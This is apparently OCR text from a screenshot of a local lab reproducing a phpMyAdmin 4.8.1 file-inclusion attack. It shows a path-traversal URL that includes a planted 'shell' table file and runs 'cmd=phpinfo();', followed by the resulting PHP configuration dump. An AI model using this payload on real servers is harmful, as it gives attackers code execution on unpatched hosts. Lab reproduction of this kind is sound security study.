 127.0.0.1/phpMyAdmin-4.8.1-all-languages/index.php?target=db_sql.php%253f/../../../Extensions/MySQL8.0.12\data\demo\shell_333.sdi&cmd=phpinfo();
Gmail YouTube 地图 翻译
phpMyAdmin
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 二进制日志 复制 变量 字符集 引擎 插件
近期访问 表收藏夹
新建
demo
新建
shell
information_schema
mysql
performance_schema
sys
{"mysqld_version_id":80012,"dd_version":80012,"sdi_version":1,"dd_object_type":"Table","dd_object":
{"name":"shell","mysql_version_id":80012,"created":20230406121535,"last_altered":20230406121535,"hidden":1,"options":"avg_row_length=0;key_block_size=0;keys_disabled=0;pack_record=1;stats_auto_recalc=0;stats_s
[{"name":"
PHP Version 7.3.4
php
System Windows NT 20688HANWU 10.0 build 22621 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.4, Copyright (c) 1998-2018 Zend Technologies
zend®engine
Configuration